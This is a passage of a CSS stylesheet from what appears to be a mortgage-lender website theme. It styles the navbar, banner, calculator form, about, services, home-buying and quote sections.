  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
